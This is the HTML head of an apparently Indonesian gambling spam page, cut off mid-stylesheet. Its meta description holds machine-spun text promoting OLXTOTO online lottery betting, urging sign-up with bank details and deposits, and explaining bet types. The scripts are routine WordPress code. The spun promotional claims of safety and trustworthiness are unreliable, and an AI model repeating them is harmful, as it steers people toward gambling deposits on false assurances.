

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/
body_size: 18719
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kesu - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kesu - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh kini dapat rasakan semua spekulasi yang lebih sengit dan membahagiakan tentu secara menjalankan games hebat yang bisa saja unggulan dalam punya penghasilan tinggi. Main judi togel online contohnya, ialah sebuah spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh service terbaik di saat bisa taruhan bersama suatu web-site judi bisa dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak didapat bersama web judi paling dipercaya di intenet. Sebuah web judi paling dipercaya sudah pasti dapat beri kenyamanan taruhan secara bertambah aman dapat dipercaya lewat cara paling gampang. Dengan lewat layanan online terpercaya dan terbaik ini karena itu anda dapat peroleh keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat menjalankan games taruhan situs terhebat situs togel online akan kasih servis terbaik yang terus-menerus beri kepuasan sehari-harinya. Teknik ringan mengawali perjudian togel waktu ini dapat dirasa secara tambah aman dapat dipercaya dengan lebih terkesan. Betaruh penting rasakan kehebohan tidak sama di saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pastinya bisa beri kehebohan dan kenyamanan dalam mengerjakan semua spekulasi yang semakin heboh dan membahagiakan. Karena itu, yakinkan kalau anda dapat temukan opsi website judi sah yang dapat beri keuntungan semakin besar dan begitu memberi kepuasan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai gelaran taruhan berprestise yang bisa dihandalkan sebagai satu serunya dan keamanan taruhan paling efektif yang lebih nyaman serta aman. Siapa saja dapat kerjakan kehebohan khusus yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan mainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama web-site judi bisa dipercaya. Buat dapat temukan keluasaan serta kenyamanan dalam menjalankan taruhan togel yang lebih simpel dan menarik ini, karena itu baiknya tetapkan alternatif blog judi sah yang dapat saja unggulan terpilih karena itu anda dapat peroleh kelapangan dan ketenteraman terunggul sehari-harinya dalam mendapati layanan amat ringkas. Prioritaskan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, karena itu anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan karena itu persiapkan berbagai perihal terlebih dulu salah satunya yaitu: &#8211; Alat main judi ialah piranti wadah online, pasti sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Gadget, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet mesti mendukung tiap feature yang dipunyai maka oleh karena ada sambungan internet ini yang bisa menolong banyak betaruh buat dapat peroleh pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Karena itu mempunyai rekening di tipe bank terutama sesuai apa yang diberi oleh pelayanan blog judi. &#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu dapat dipersiapkan lebih dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka akan tidak menyulitkan betaruh. &#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register anggota baru yakni secara mudah menyediakan nomor contact yang dapat dikontak kapan pun juga pemain bakal terasa lebih ringan buat dapat peroleh serunya spesifik terlebih gampang lakukan registrasi yang bisa lebih cepat serta tidak tidak sukses. Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Suka Service Terkomplet Tiap-tiap betaruh yang telah mempunyai penyiapan mengerjakan games taruhan togel online di internet jadi dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu web-site judi dapat dipercaya. metode gampang dalam melakukan spekulasi yang lebih heboh dan dapat dipercaya dengan baik sekali maka bisa terasa nyaman serta aman, maka pastinya soal ini begitu beri kehebohan tertentu ditambah lagi waktu betaruh dapat memutuskan blog judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali. Di saat pemain dapat memutuskan serta masuk bersama blog judi terpercaya dan terbaik jadi pasti akan temukan pelayanan yang paling komplet. Pemain terus-menerus berasa senang dapat taruhan bersama situs togel online dengan layanan terkomplet merupakan: &#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dengan pagi sampai malam, karena itu waktu 24 jam non stop akan tetap dapat dijangkau dengan benar-benar gampang. &#8211; Layanan login situs dapat dijalankan secara gampang serta lancar lewat beragam basis yang disiapkan bandar maka dari itu bisa membuka situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan bisnis deposit dengan nilai yang dapat terjangkau serta dapat dikerjakan dengan begitu ringan ialah lewat rekening Bank, E-Wallet namun juga melalui pulsa. &#8211; Pemain akan temukan keluasaan bisnis withdraw yaitu penarikan dana yang dapat dikerjakan setiap waktu pada jumlah berapa saja. &#8211; Penawaran bonus berlimpah dapat diberi situs terhadap semua anggota seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link pilihan merupakan satu layanan yang bisa diberi website judi dan bisa digunakan buat kasih keluasaan akses sehari-harinya maka dari itu situs akan tetap dapat dijangkau setiap waktu dengan ringan. Cara Ringan Mendaftarkan Account Peserta Baru Situs Togel Online Tiap-tiap pemain pastinya memiliki hak temukan kelapangan taruhan untuk dapat selekasnya mendaftarkan sebagai peserta anyar. Sudah pasti, metode ringan mendaftarkan dengan cara yang ringkas dan tak ada ongkos benar-benar, jadi pemain langsung bisa memasuk situs Home sehabis dapat terhubung web-site judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir registrasi. Tentunya, betaruh perlu isi seluruh data secara lengkapnya serta sah. Data yang bisa diisi di antaranya yaitu nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening namun juga macam bank. Seluruh data butuh diisi secara betul dan komplet maka dari itu bisa diantar terhadap bandar. proses data ini pasti cuman tidak lama saja dan pemain langsung dapat peroleh account sah. Adanya Pemakai ID diikuti sandi yang telah dicapai karenanya bisa dipakai langsung buat dapat login situs togel online dengan amat ringan setiap saat serta dimanapun. Langkah Ringan Negosiasi Deposit Situs Togel Online Tiada Potongan Tiap pemain penting berikan modal lebih dulu supaya selekasnya mainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah jadi siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dipercaya dengan baik sekali. Jadi pastinya pemain lebih simpel peroleh ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka halaman Home situs togel online serta perlu click menu DEPOSIT. Metode dapat beri suatu slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bakal ditransfer dengan amat simpel serta dapat juga putuskan teknik bayar yang disajikan salah satunya yakni pakai E-Wallet, rekening bank dan dapat juga pakai langkah gampang lewat deposit pulsa. karenanya melalui langkah dapat selekasnya transfer uang dengan cara langsung yakni secara begitu simpel pada nomor maksud yang diberi faksi bandar hingga saldo account akan lekas berisi secara automatic tentunya tak ada potongan sama sekalipun. Pasti pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih simpel serta membahagiakan. Arena taruhan taruhan yang makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online Langkah main judi togel online dengan mengira angka secara pas, ialah sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada masa ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi beberapa opsi pasaran togel yang dapat anda turuti salah satunya ialah: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sama dengan ketetapan pada sejumlah alternatif model taruhan yang disajikan. Pastilah pemain bisa taruhan lewat cara menerka angka tepat yang benar jadi angka keluaran togel ini ialah terdiri dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR. Langkah Main Judi Terka Angka Model Taruhan Beraneka Situs Togel Online Sah Bermain judi togel pastinya mengharapkan raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini pasti kasih keuntungan yang pasti benar-benar fakta. Supaya dapat menang taruuhan togel ini jadi pemain butuh dapat punyai prakiraan tepat yang lebih tepat. buat dapat mengira angka togel secara benar ini jadi pasti pemain dapat bertambah simpel serta fleksibel untuk lekas taruhan di beberapa model taruha yang disiapkan situs togel online lebih komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan ialah: 1. TOGEL 2D Pemain penting mengira dua angka saja yang memang semestinya berurut dan sesuai keluaran togel secara pas. akan halnya untuk angka togel yaitu ABCD karena itu pemain dapat menerka AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pastilah pemain bisa menang karena ke-2 angka yang berurut itu terdapat di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini yaitu dengan menerka tiga angka togel secara betul dan berurut yaitu selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat mengira taruhan ABC dan BCD. Tentang hal misalnya apabil pemain memasangkan taruhannya untuk nomor 998, dan memandang di result togel yang berlangsung yakni 1998 jadi pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses mengira semua angka secara benar serta sama barisannya sesuai result togel. bila keluaran togel ialah ABCD jadi pemain pun penting menduga ABCD. Untuk ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya untuk angka 7765 karena itu pemain lantas dapat menang saat result togel pula memperlihatkan angka yang serupa merupakan 7765. 4. COLOK BEBAS Macam taruhan dalam bermain permainan ini begitu simpel serta dapat juga beri keuntungan dengan kesempatan menang semakin besar. untuk metode main taruhan ini merupakan cukup dengan menerka satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 serta pastinya menang sewaktu keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Model taruhan ini yaitu dengan cuman perlu mengira satu bilangan saja akan tetapi pemain butuh sebut juga macam atau status dari angka itu. Akan halnya contohnya kalau pemain mengira atau menempatkan taruhan buat angka 7 selaku EKOR, dan kalau keluaran togel yakni 2337 jadi pemain juga dapat menang lantaran menduga dengan cara tepat jika angka 7 benar ada di status EKOR. 6. COLOK NAGA Langkah main taruhan ini merupakan melalui langkah menduga tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama barisan karenanya pemain bebas tetapkan angka waktu saja. umpamanya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang berlangsung ialah 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat. 7. KEMBANG KEMPIS Teknik main taruhan ini yaitu dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa dipastikan sebagai taruhan kembang, kempis dan kembar. Akan halnya aturannya yaitu: &#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2 contohnya menerka taruhan 2D tengah menjadi kembang, dan keluaran angka yaitu 4590 karena itu taruhannya pas lantaran bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama yaitu bertambah besar dari bilangan ke-2 . Mengenai misalnya bila pemain mengira 2D belakang serta keluaran togel yakni 4330 pastilah pemain akan menang sebab bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= jika bilangan pertama ialah sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan menduga 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan aturannya yaitu: &#8211; TENGAH= jikalau dua angka tergolong di 25 sampai 74. Mengenai contoh-contohnya kalau pemain menerka 2D depan untuk result togel yang berlangsung yakni 3348, jadi pemain lantas bisa menang karena angka depan ini ialah 33 yang mana terhitung di sisi tengah. &#8211; TEPI= merupakan kalau tebakan ke-2 angka ada antara..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:50:21+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kesu","datePublished":"2023-01-01T18:50:21+00:00","dateModified":"2023-01-01T18:50:21+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/"},"wordCount":2008,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/","url":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/","name":"OLXTOTO - Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kesu - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:50:21+00:00","dateModified":"2023-01-01T18:50:21+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut Bermain Situs Togel Online Kesu"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/actquestionofthedaynow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://actquestionofthedaynow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 